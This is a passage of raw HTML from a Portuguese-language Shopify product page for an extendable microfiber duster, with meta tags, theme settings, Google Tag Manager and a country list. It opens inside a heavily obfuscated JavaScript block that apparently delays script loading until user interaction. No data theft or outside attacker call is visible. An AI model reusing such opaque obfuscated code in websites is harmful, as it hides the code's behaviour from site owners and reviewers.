0x478a79);continue;}break;}}function _0x151325(_0x327df4){var _0x5c2743=_0x3f0c63;if(_0xdfe410[_0x5c2743(0x247)](_0x327df4[_0x5c2743(0x182)][_0x5c2743(0x11c)],_0xdfe410[_0x5c2743(0x109)])){var _0x270711=_0xdfe410[_0x5c2743(0x246)][_0x5c2743(0x262)]('|'),_0x59c037=-0x12*0x11e+-0x23*0xb+0x159d;while(!![]){switch(_0x270711[_0x59c037++]){case'0':window[_0x5c2743(0x1f5)+_0x5c2743(0x1e3)](_0xdfe410[_0x5c2743(0x229)],_0x32d9b0,{'passive':!![]});continue;case'1':window[_0x5c2743(0x1f5)+_0x5c2743(0x1e3)](_0xdfe410[_0x5c2743(0x1ca)],_0x2f2810);continue;case'2':window[_0x5c2743(0x1f5)+_0x5c2743(0x1e3)](_0xdfe410[_0x5c2743(0x130)],_0x32d9b0);continue;case'3':!_0x142099&&(_0x142099=_0x327df4[_0x5c2743(0x182)][_0x5c2743(0x15e)]);continue;case'4':window[_0x5c2743(0x1f5)+_0x5c2743(0x1e3)](_0xdfe410[_0x5c2743(0x1af)],_0x2f2810);continue;case'5':_0xdfe410[_0x5c2743(0x192)](_0x261292,_0x327df4[_0x5c2743(0x182)],_0xdfe410[_0x5c2743(0x202)],_0xdfe410[_0x5c2743(0xca)]);continue;case'6':_0xdfe410[_0x5c2743(0x159)](_0x1f4214);continue;case'7':_0x327df4[_0x5c2743(0x182)][_0x5c2743(0x1f5)+_0x5c2743(0x1e3)](_0xdfe410[_0x5c2743(0x1bc)],_0x5b7fed);continue;}break;}}}function _0x32d9b0(_0x48d341){var _0x371a90=_0x3f0c63,_0x465bd5=_0xdfe410[_0x371a90(0x203)][_0x371a90(0x262)]('|'),_0x1f81f4=0x1c6d+-0x13*0x18d+0x2*0x85;while(!![]){switch(_0x465bd5[_0x1f81f4++]){case'0':window[_0x371a90(0x175)+_0x371a90(0x102)](_0xdfe410[_0x371a90(0x130)],_0x32d9b0);continue;case'1':window[_0x371a90(0x175)+_0x371a90(0x102)](_0xdfe410[_0x371a90(0x229)],_0x32d9b0,{'passive':!![]});continue;case'2':_0x48d341[_0x371a90(0x182)][_0x371a90(0x175)+_0x371a90(0x102)](_0xdfe410[_0x371a90(0x1bc)],_0x5b7fed);continue;case'3':_0xdfe410[_0x371a90(0x1d6)](_0x261292,_0x48d341[_0x371a90(0x182)],_0xdfe410[_0x371a90(0xca)],_0xdfe410[_0x371a90(0x202)]);continue;case'4':window[_0x371a90(0x175)+_0x371a90(0x102)](_0xdfe410[_0x371a90(0x1ca)],_0x2f2810);continue;case'5':window[_0x371a90(0x175)+_0x371a90(0x102)](_0xdfe410[_0x371a90(0x1af)],_0x2f2810);continue;case'6':_0xdfe410[_0x371a90(0x1ed)](_0x478a79);continue;}break;}}function _0x2f2810(_0x160afe){var _0x4f608d=_0x3f0c63;window[_0x4f608d(0x175)+_0x4f608d(0x102)](_0xdfe410[_0x4f608d(0x1af)],_0x2f2810),window[_0x4f608d(0x175)+_0x4f608d(0x102)](_0xdfe410[_0x4f608d(0x1ca)],_0x2f2810),window[_0x4f608d(0x175)+_0x4f608d(0x102)](_0xdfe410[_0x4f608d(0x229)],_0x32d9b0,{'passive':!![]}),window[_0x4f608d(0x175)+_0x4f608d(0x102)](_0xdfe410[_0x4f608d(0x130)],_0x32d9b0);}function _0x261292(_0x4aefc1,_0x4b01d7,_0x414901){var _0xb4179e=_0x3f0c63;_0x4aefc1[_0xb4179e(0x141)+'te']&&_0x4aefc1[_0xb4179e(0x141)+'te'](_0x4b01d7)&&(event[_0xb4179e(0x182)][_0xb4179e(0x218)+'te'](_0x414901,event[_0xb4179e(0x182)][_0xb4179e(0x96)+'te'](_0x4b01d7)),event[_0xb4179e(0x182)][_0xb4179e(0x1bb)+_0xb4179e(0x232)](_0x4b01d7));}}}catch(_0x1b4c2e){console[_0x3f0c63(0x267)](_0x1b4c2e);}})()));function _0x8ceb(){var _0x5ea252=['dUQcI','QEMuw','eywords_2','OeJrr','tXFWM','fQCij','tptCLSID','getItem','wpnSi','nodeValue','some','BLTkG','EJLXk','apply','nodeType','SZuCu','tpt_fast_n','pmIsClickP','round','ending','assign','getAttribu','Zcyfq','platform','ntLoaded','shift','UneJt','s-jquery-l','dcLKB','111wDDoeS','ReQly','random','TcDGN','QOsRj','nzjow','Bxgqh','aKcjS','delayedEve','strKB','zQioe','enableTps','yCQxY','TdiYG','_tpt_addin','attributes','7|5|6','IMG','lOOce','then','vvRVa','0|3|4|2|1|','LINK','FaxyL','jwiHY','IewDf','body','host','s-allScrip','yXISt','load.','Pjcri','\x27]),title','push','aJqzS','error','createCont','fLxiv','XsiPQ','QkEeD','aBeEk','NPdXz','observe','modifiedCr','lYREE','mousemove','qvhMW','nctions','LQtpk','lowuX','XinWP','AShRb','x4r','length','eDVVz','uEjHO','eywords','taeCV','o_ignore','GgvDM','ment','stopPropag','FRpXI','search','Avxpu','FSfEu','3|4|1|0|2|','object','GTVTW','uwexA5e0v','5FCNHsR','writeln','ent','lvoHV','bsIhp','touchstart','string','RCnEO','OxSEl','AduDP','g_ignore_k','qUWpZ','royUu','sQhvf','technicalT','view','preload','bIEpt','metadata','gojLF','no-script','VIDEO','ready','gVmfT','dEnhf','ById','ZBhEm','EMYyo','ISWFa','BWSuB','tListener','screen','querySelec','click','YPsqG','NevRd','hostname','MKMBd','now','tpt_','AkeCt','vrjVg','wcMPQ','jQuery','style','pmPersiste','data-type','createElem','uwDrA','get','MFCqj','DOMContent','tor','TVhIB','lazysizes','6|4|3|10|0','tagName','cokRk','data-cfasy','undefined','hEVvJ','PRtmO','rcf_fi','data-no-de','tQxkt','includes','sonreadyst','bjFUm','originalFu','IcijM','location','CvGCK','PPOGk','fer','rKGNe','parentNode','tmFTt','tion','Loaded','meta,link:','append','fNVuD','onpageshow','concat','href','CgwZN','opacity','persisted','npqrstuvwx','NEpXN','onload','pmdelayeds','kFcJL','hasAttribu','4|1|3|0|2','gClientRec','data-no-op','CRfqM','4|3|2|1|0','ztemn','NGUJx','normal','load','lezRJ','Kifxd','EVhmT','pQpkq','nts','teRQB','LKIBQ','DBzrx','ZoRKL','jyXoC','classList','qRpyw','data-src','Rtups','QsFqD','GdrZT','jlYrJ','wheel','CxOS','outerHTML','atechange','416586jHxKyC','flCgC','xFujH','Gzexa','zAAzT','YPJOb','NtuiO','zENWL','gdwMI','script[typ','setStart','KQnHY','IFRAME','lZzYR','ycGGQ','sgxck','ASQwq','amGNl','sYtCA','nextSiblin','WJGCA','removeEven','Vlqvd','whWGA','kpjZW','body>meta','YthYn','techange','defer','visibility','ipt','perfmatter','nfPCm','extualFrag','target','QKidb','piaOu','mlGJA','forEach','LAvTi','LuuEg','getBoundin','data-no-mi','createDocu','trigger','currentScr','BNHWE','XBRqw','mouseup','getElement','DLtNu','resolve','keys','ksAtD','eate','89.','jyKIK','yJGiG','script','rMHsn','HtbnC','touchmove','erxUd','HusoK','midRl','applicatio','WztUR','Jopnc','tapita','BfthY','parentElem','JLBiG','documentEl','xhRHf','WbhAV','tsLoaded','function','autoplay','yqJBn','aRXIt','SHFdk','yzJHu','http','lazy','false','cript','type','|5|8|1|2|9','oad','readyState','e=pmdelaye','removeAttr','Gdtul','ZvHLS','WJHlc','add','loading','Mzisy','nXwEM','|7|11','wtGmf','keydown','avfYy','pyFAz','bUFln','height','OMlqQ','write','remove','s-DOMConte','o_all_igno','8273403LQtWEG','nify','FKYSs','ptCast','prototype','createRang','join','nbZCY','OkBhx','nQnem','mTRVq','yz01234567','gOMDV','n/ld+json','dngZz','indexOf','rage','s-pageshow','ement','OQLmR','stener','head','rYWgm','3|6','usLAR','3030CFgZpK','sonload','ANPWo','QHoYM','IlJRv','NwMYQ','1987496irVLPL','DzGSl','ayedstyle','s-readysta','atePropaga','innerText','text','addEventLi','innerWidth','init','defineProp','tRQjq','vbUjH','5|4|1|0|2|','mousedown','onclick','FkWqJ','wwRrZ','setItem','SCRIPT','hrWaV','extPH','torAll','readystate','preventDef','zlXaE','1089IXJphe','ation','CYFCy','clsloadedo','twXEz','PLKmO','TBKpM','disableTps','map','zosex','Thcbm','mentFragme','toString','WDJMb','pm-onclick','wvAke','setAttribu','dispatchEv','ybXkK','AYRtV','replaceChi','stylesheet','yFQcV','uRaGw','nwWvE','JjLiY','s-load','_createEle','GHUvN','sessionSto','sonpagesho','OiFyq','HsFwB','zkVqm','abcdfgijkm','ipIYt','onreadysta','3212788lhKXGQ','STntt','link[data-','uLieK','EFtjz','ibute','insertBefo','omNNo','set','DKXCZ','Jwbue','xmHnp','141170PrORWj','bind','data-pmdel','link','RYgSR','dscript]','FauwS','ZRjnC','RgAQd','ShUUx','XyAYm','HTML','RgzuL','Dxcfz','rLKad','DJHBK','timize','ZPiDL','NbuTD','ECUFv','ault','rel','HdAsx','sbSmx','pageshow','L40ur\x20rcf_','Syoge','async','ATysu','ZinWr','qUrfT','AvYZa','dCPey','not([rel=\x27','ZtFwk','oJXKs','nce','change','innerHeigh','data-href','wxemh','split','120gPFlfs','stopImmedi','touchend','397397BHvomo','warn','erty','nodeName','mNCEN','tpt','tyle]','QIdIC','KvgWP','XTDTE','appendChil','src'];_0x8ceb=function(){return _0x5ea252;};return _0x8ceb();}</script>
<style>
    .no-js .no-js-menu{display: none !important;}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQMH5NP');</script>
<!-- End Google Tag Manager -->
    
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="canonical" href="https://china-shijia.com/pt-br/products/extendable-microfiber-duster">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//china-shijia.com/cdn/shop/files/abf09dc986b0b13194ff9adcda18fc8e.png?crop=center&height=32&v=1668564724&width=32" type="image/png"><title>MR.SIGA Extendable Microfiber Duster with Adjustable Duster Head and Pole</title><meta name="description" content="MR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la. O poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto. Ótimo par">





  
  
  
  
  





<meta property="og:url" content="https://china-shijia.com/pt-br/products/extendable-microfiber-duster">
<meta property="og:site_name" content="MR.SIGA">
<meta property="og:type" content="product">
<meta property="og:title" content="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza">
<meta property="og:description" content="MR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la. O poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto. Ótimo par">
<meta property="og:image" content="http://china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1024">
<meta property="og:image:secure_url" content="https://china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1024">
<meta property="og:price:amount" content="0.00">
<meta property="og:price:currency" content="USD">

<meta name="twitter:title" content="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza">
<meta name="twitter:description" content="MR.SIGA O espanador de microfibra possui uma cabeça de microfibra generosa que cobre uma grande superfície de limpeza, retém e mantém a poeira como um ímã em vez de empurrá-la. O poste extensível atinge até 37,4 polegadas quando totalmente estendido e se retrai para 27,5 polegadas para armazenamento compacto. Ótimo par">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1024">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


    <script>
  console.log('Stiletto v1.6.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  }

  window.theme = {
    version: 'v1.6.0',
    moneyFormat: "${{amount}}",
    strings: {
      name: "MR.SIGA",
      accessibility: {
        play_video: "Toque",
        pause_video: "Pausa",
        range_lower: "Mais baixo",
        range_upper: "Superior"
      },
      product: {
        no_shipping_rates: "Taxa de envio indisponível",
        country_placeholder: "País\/Região",
        review: "Escreva uma crítica"
      },
      products: {
        product: {
          unavailable: "Indisponível",
          unitPrice: "Preço unitário",
          unitPriceSeparator: "por",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Editar notas do pedido",
        addCartNote: "Adicionar notas de pedido",
        quantityError: "Você tem o número máximo deste produto em seu carrinho"
      },
      pagination: {
        viewing: "Você está visualizando {{ of }} de {{ total }}",
        products: "produtos",
        results: "resultados"
      }
    },
    routes: {
      root: "/pt-br",
      cart: {
        base: "/pt-br/cart",
        add: "/pt-br/cart/add",
        change: "/pt-br/cart/change",
        update: "/pt-br/cart/update",
        clear: "/pt-br/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/pt-br/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/pt-br/products",
      productRecommendations: "/pt-br/recommendations/products",
      predictive_search_url: '/pt-br/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n\n"
    }
  }

  
    window.theme.allCountryOptionTags = "\u003coption value=\"---\" data-provinces=\"[]\"\u003e---\u003c\/option\u003e\n\u003coption value=\"Afghanistan\" data-provinces=\"[]\"\u003eAfeganistão\u003c\/option\u003e\n\u003coption value=\"South Africa\" data-provinces=\"[[\u0026quot;Eastern Cape\u0026quot;,\u0026quot;Cabo Oriental\u0026quot;],[\u0026quot;Free State\u0026quot;,\u0026quot;Estado Livre\u0026quot;],[\u0026quot;Gauteng\u0026quot;,\u0026quot;Gauteng\u0026quot;],[\u0026quot;KwaZulu-Natal\u0026quot;,\u0026quot;KwaZulu-Natal\u0026quot;],[\u0026quot;Limpopo\u0026quot;,\u0026quot;Limpopo\u0026quot;],[\u0026quot;Mpumalanga\u0026quot;,\u0026quot;Mpumalanga\u0026quot;],[\u0026quot;North West\u0026quot;,\u0026quot;Noroeste\u0026quot;],[\u0026quot;Northern Cape\u0026quot;,\u0026quot;Cabo Setentrional\u0026quot;],[\u0026quot;Western Cape\u0026quot;,\u0026quot;Cabo Ocidental\u0026quot;]]\"\u003eÁfrica do Sul\u003c\/option\u003e\n\u003coption value=\"Albania\" data-provinces=\"[]\"\u003eAlbânia\u003c\/option\u003e\n\u003coption value=\"Germany\" data-provinces=\"[]\"\u003eAlemanha\u003c\/option\u003e\n\u003coption value=\"Andorra\" data-provinces=\"[]\"\u003eAndorra\u003c\/option\u003e\n\u003coption value=\"Angola\" data-provinces=\"[]\"\u003eAngola\u003c\/option\u003e\n\u003coption value=\"Anguilla\" data-provinces=\"[]\"\u003eAnguila\u003c\/option\u003e\n\u003coption value=\"Antigua And Barbuda\" data-provinces=\"[]\"\u003eAntígua e Barbuda\u003c\/option\u003e\n\u003coption value=\"Saudi Arabia\" data-provinces=\"[]\"\u003eArábia Saudita\u003c\/option\u003e\n\u003coption value=\"Algeria\" data-provinces=\"[]\"\u003eArgélia\u003c\/option\u003e\n\u003coption value=\"Argentina\" data-provinces=\"[[\u0026quot;Buenos Aires\u0026quot;,\u0026quot;Buenos Aires\u0026quot;],[\u0026quot;Catamarca\u0026quot;,\u0026quot;Catamarca\u0026quot;],[\u0026quot;Chaco\u0026quot;,\u0026quot;Chaco\u0026quot;],[\u0026quot;Chubut\u0026quot;,\u0026quot;Chubut\u0026quot;],[\u0026quot;Ciudad Autónoma de Buenos Aires\u0026quot;,\u0026quot;Cidade Autônoma de Buenos Aires\u0026quot;],[\u0026quot;Corrientes\u0026quot;,\u0026quot;Corrientes\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdova (província da Argentina)\u0026quot;],[\u0026quot;Entre Ríos\u0026quot;,\u0026quot;Entre Ríos\u0026quot;],[\u0026quot;Formosa\u0026quot;,\u0026quot;Formosa\u0026quot;],[\u0026quot;Jujuy\u0026quot;,\u0026quot;Jujuy\u0026quot;],[\u0026quot;La Pampa\u0026quot;,\u0026quot;La Pampa\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;Rioja\u0026quot;],[\u0026quot;Mendoza\u0026quot;,\u0026quot;Mendoza (província)\u0026quot;],[\u0026quot;Misiones\u0026quot;,\u0026quot;Misiones\u0026quot;],[\u0026quot;Neuquén\u0026quot;,\u0026quot;Neuquén\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salta\u0026quot;,\u0026quot;Salta\u0026quot;],[\u0026quot;San Juan\u0026quot;,\u0026quot;San Juan\u0026quot;],[\u0026quot;San Luis\u0026quot;,\u0026quot;San Luis\u0026quot;],[\u0026quot;Santa Cruz\u0026quot;,\u0026quot;Santa Cruz\u0026quot;],[\u0026quot;Santa Fe\u0026quot;,\u0026quot;Santa Fé\u0026quot;],[\u0026quot;Santiago Del Estero\u0026quot;,\u0026quot;Santiago del Estero\u0026quot;],[\u0026quot;Tierra Del Fuego\u0026quot;,\u0026quot;Terra do Fogo, Antártica e Ilhas do Atlântico Sul\u0026quot;],[\u0026quot;Tucumán\u0026quot;,\u0026quot;Tucumán\u0026quot;]]\"\u003eArgentina\u003c\/option\u003e\n\u003coption value=\"Armenia\" data-provinces=\"[]\"\u003eArmênia\u003c\/option\u003e\n\u003coption value=\"Aruba\" data-provinces=\"[]\"\u003eAruba\u003c\/option\u003e\n\u003coption value=\"Australia\" data-provinces=\"[[\u0026quot;Australian Capital Territory\u0026quot;,\u0026quot;Território da Capital Australiana\u0026quot;],[\u0026quot;New South Wales\u0026quot;,\u0026quot;Nova Gales do Sul\u0026quot;],[\u0026quot;Northern Territory\u0026quot;,\u0026quot;Território do Norte\u0026quot;],[\u0026quot;Queensland\u0026quot;,\u0026quot;Queensland\u0026quot;],[\u0026quot;South Australia\u0026quot;,\u0026quot;Austrália Meridional\u0026quot;],[\u0026quot;Tasmania\u0026quot;,\u0026quot;Tasmânia\u0026quot;],[\u0026quot;Victoria\u0026quot;,\u0026quot;Vitória\u0026quot;],[\u0026quot;Western Australia\u0026quot;,\u0026quot;Austrália Ocidental\u0026quot;]]\"\u003eAustrália\u003c\/option\u003e\n\u003coption value=\"Austria\" data-provinces=\"[]\"\u003eÁustria\u003c\/option\u003e\n\u003coption value=\"Azerbaijan\" data-provinces=\"[]\"\u003eAzerbaijão\u003c\/option\u003e\n\u003coption value=\"Bahamas\" data-provinces=\"[]\"\u003eBahamas\u003c\/option\u003e\n\u003coption value=\"Bangladesh\" data-provinces=\"[]\"\u003eBangladesh\u003c\/option\u003e\n\u003coption value=\"Barbados\" data-provinces=\"[]\"\u003eBarbados\u003c\/option\u003e\n\u003coption value=\"Bahrain\" data-provinces=\"[]\"\u003eBarein\u003c\/option\u003e\n\u003coption value=\"Belgium\" data-provinces=\"[]\"\u003eBélgica\u003c\/option\u003e\n\u003coption value=\"Belize\" data-provinces=\"[]\"\u003eBelize\u003c\/option\u003e\n\u003coption value=\"Benin\" data-provinces=\"[]\"\u003eBenin\u003c\/option\u003e\n\u003coption value=\"Bermuda\" data-provinces=\"[]\"\u003eBermudas\u003c\/option\u003e\n\u003coption value=\"Belarus\" data-provinces=\"[]\"\u003eBielorrússia\u003c\/option\u003e\n\u003coption value=\"Bolivia\" data-provinces=\"[]\"\u003eBolívia\u003c\/option\u003e\n\u003coption value=\"Bosnia And Herzegovina\" data-provinces=\"[]\"\u003eBósnia e Herzegovina\u003c\/option\u003e\n\u003coption value=\"Botswana\" data-provinces=\"[]\"\u003eBotsuana\u003c\/option\u003e\n\u003coption value=\"Brazil\" data-provinces=\"[[\u0026quot;Acre\u0026quot;,\u0026quot;Acre\u0026quot;],[\u0026quot;Alagoas\u0026quot;,\u0026quot;Alagoas\u0026quot;],[\u0026quot;Amapá\u0026quot;,\u0026quot;Amapá\u0026quot;],[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Bahia\u0026quot;,\u0026quot;Bahia\u0026quot;],[\u0026quot;Ceará\u0026quot;,\u0026quot;Ceará\u0026quot;],[\u0026quot;Distrito Federal\u0026quot;,\u0026quot;Distrito Federal\u0026quot;],[\u0026quot;Espírito Santo\u0026quot;,\u0026quot;Espírito Santo\u0026quot;],[\u0026quot;Goiás\u0026quot;,\u0026quot;Goiás\u0026quot;],[\u0026quot;Maranhão\u0026quot;,\u0026quot;Maranhão\u0026quot;],[\u0026quot;Mato Grosso\u0026quot;,\u0026quot;Mato Grosso\u0026quot;],[\u0026quot;Mato Grosso do Sul\u0026quot;,\u0026quot;Mato Grosso do Sul\u0026quot;],[\u0026quot;Minas Gerais\u0026quot;,\u0026quot;Minas Gerais\u0026quot;],[\u0026quot;Paraná\u0026quot;,\u0026quot;Paraná\u0026quot;],[\u0026quot;Paraíba\u0026quot;,\u0026quot;Paraíba\u0026quot;],[\u0026quot;Pará\u0026quot;,\u0026quot;Pará\u0026quot;],[\u0026quot;Pernambuco\u0026quot;,\u0026quot;Pernambuco\u0026quot;],[\u0026quot;Piauí\u0026quot;,\u0026quot;Piauí\u0026quot;],[\u0026quot;Rio Grande do Norte\u0026quot;,\u0026quot;Rio Grande do Norte\u0026quot;],[\u0026quot;Rio Grande do Sul\u0026quot;,\u0026quot;Rio Grande do Sul\u0026quot;],[\u0026quot;Rio de Janeiro\u0026quot;,\u0026quot;Rio de Janeiro\u0026quot;],[\u0026quot;Rondônia\u0026quot;,\u0026quot;Rondônia\u0026quot;],[\u0026quot;Roraima\u0026quot;,\u0026quot;Roraima\u0026quot;],[\u0026quot;Santa Catarina\u0026quot;,\u0026quot;Santa Catarina\u0026quot;],[\u0026quot;Sergipe\u0026quot;,\u0026quot;Sergipe\u0026quot;],[\u0026quot;São Paulo\u0026quot;,\u0026quot;São Paulo\u0026quot;],[\u0026quot;Tocantins\u0026quot;,\u0026quot;Tocantins\u0026quot;]]\"\u003eBrasil\u003c\/option\u003e\n\u003coption value=\"Brunei\" data-provinces=\"[]\"\u003eBrunei\u003c\/option\u003e\n\u003coption value=\"Bulgaria\" data-provinces=\"[]\"\u003eBulgária\u003c\/option\u003e\n\u003coption value=\"Burkina Faso\" data-provinces=\"[]\"\u003eBurquina Faso\u003c\/option\u003e\n\u003coption value=\"Burundi\" data-provinces=\"[]\"\u003eBurundi\u003c\/option\u003e\n\u003coption value=\"Bhutan\" data-provinces=\"[]\"\u003eButão\u003c\/option\u003e\n\u003coption value=\"Cape Verde\" data-provinces=\"[]\"\u003eCabo Verde\u003c\/option\u003e\n\u003coption value=\"Republic of Cameroon\" data-provinces=\"[]\"\u003eCamarões\u003c\/option\u003e\n\u003coption value=\"Cambodia\" data-provinces=\"[]\"\u003eCamboja\u003c\/option\u003e\n\u003coption value=\"Canada\" data-provinces=\"[[\u0026quot;Alberta\u0026quot;,\u0026quot;Alberta\u0026quot;],[\u0026quot;British Columbia\u0026quot;,\u0026quot;Colúmbia Britânica\u0026quot;],[\u0026quot;Manitoba\u0026quot;,\u0026quot;Manitoba\u0026quot;],[\u0026quot;New Brunswick\u0026quot;,\u0026quot;Nova Brunswick\u0026quot;],[\u0026quot;Newfoundland and Labrador\u0026quot;,\u0026quot;Terra Nova e Labrador\u0026quot;],[\u0026quot;Northwest Territories\u0026quot;,\u0026quot;Territórios do Noroeste\u0026quot;],[\u0026quot;Nova Scotia\u0026quot;,\u0026quot;Nova Escócia\u0026quot;],[\u0026quot;Nunavut\u0026quot;,\u0026quot;Nunavut\u0026quot;],[\u0026quot;Ontario\u0026quot;,\u0026quot;Ontário\u0026quot;],[\u0026quot;Prince Edward Island\u0026quot;,\u0026quot;Ilha do Príncipe Eduardo\u0026quot;],[\u0026quot;Quebec\u0026quot;,\u0026quot;Quebec\u0026quot;],[\u0026quot;Saskatchewan\u0026quot;,\u0026quot;Saskatchewan\u0026quot;],[\u0026quot;Yukon\u0026quot;,\u0026quot;Yukon\u0026quot;]]\"\u003eCanadá\u003c\/option\u003e\n\u003coption value=\"Qatar\" data-provinces=\"[]\"\u003eCatar\u003c\/option\u003e\n\u003coption value=\"Kazakhstan\" data-provinces=\"[]\"\u003eCazaquistão\u003c\/option\u003e\n\u003coption value=\"Chad\" data-provinces=\"[]\"\u003eChade\u003c\/option\u003e\n\u003coption value=\"Chile\" data-provinces=\"[[\u0026quot;Antofagasta\u0026quot;,\u0026quot;Região de Antofagasta\u0026quot;],[\u0026quot;Araucanía\u0026quot;,\u0026quot;Região da Araucanía\u0026quot;],[\u0026quot;Arica and Parinacota\u0026quot;,\u0026quot;Região de Arica e Parinacota\u0026quot;],[\u0026quot;Atacama\u0026quot;,\u0026quot;Região de Atacama\u0026quot;],[\u0026quot;Aysén\u0026quot;,\u0026quot;Aisén (região)\u0026quot;],[\u0026quot;Biobío\u0026quot;,\u0026quot;Região de Bío-Bío\u0026quot;],[\u0026quot;Coquimbo\u0026quot;,\u0026quot;Região de Coquimbo\u0026quot;],[\u0026quot;Los Lagos\u0026quot;,\u0026quot;Região de Los Lagos\u0026quot;],[\u0026quot;Los Ríos\u0026quot;,\u0026quot;Região de Los Rios\u0026quot;],[\u0026quot;Magallanes\u0026quot;,\u0026quot;Magalhães e Antártica Chilena\u0026quot;],[\u0026quot;Maule\u0026quot;,\u0026quot;Região de Maule\u0026quot;],[\u0026quot;O\u0026#39;Higgins\u0026quot;,\u0026quot;Região de O’Higgins\u0026quot;],[\u0026quot;Santiago\u0026quot;,\u0026quot;Região Metropolitana de Santiago\u0026quot;],[\u0026quot;Tarapacá\u0026quot;,\u0026quot;Região de Tarapacá\u0026quot;],[\u0026quot;Valparaíso\u0026quot;,\u0026quot;Região de Valparaíso\u0026quot;],[\u0026quot;Ñuble\u0026quot;,\u0026quot;Ñuble\u0026quot;]]\"\u003eChile\u003c\/option\u003e\n\u003coption value=\"China\" data-provinces=\"[[\u0026quot;Anhui\u0026quot;,\u0026quot;Anhui\u0026quot;],[\u0026quot;Beijing\u0026quot;,\u0026quot;Pequim\u0026quot;],[\u0026quot;Chongqing\u0026quot;,\u0026quot;Chongqing\u0026quot;],[\u0026quot;Fujian\u0026quot;,\u0026quot;Fujian\u0026quot;],[\u0026quot;Gansu\u0026quot;,\u0026quot;Gansu\u0026quot;],[\u0026quot;Guangdong\u0026quot;,\u0026quot;Guangdong\u0026quot;],[\u0026quot;Guangxi\u0026quot;,\u0026quot;Guangxi\u0026quot;],[\u0026quot;Guizhou\u0026quot;,\u0026quot;Guizhou\u0026quot;],[\u0026quot;Hainan\u0026quot;,\u0026quot;Hainan\u0026quot;],[\u0026quot;Hebei\u0026quot;,\u0026quot;Hebei\u0026quot;],[\u0026quot;Heilongjiang\u0026quot;,\u0026quot;Heilongjiang\u0026quot;],[\u0026quot;Henan\u0026quot;,\u0026quot;Henan\u0026quot;],[\u0026quot;Hubei\u0026quot;,\u0026quot;Hubei\u0026quot;],[\u0026quot;Hunan\u0026quot;,\u0026quot;Hunan\u0026quot;],[\u0026quot;Inn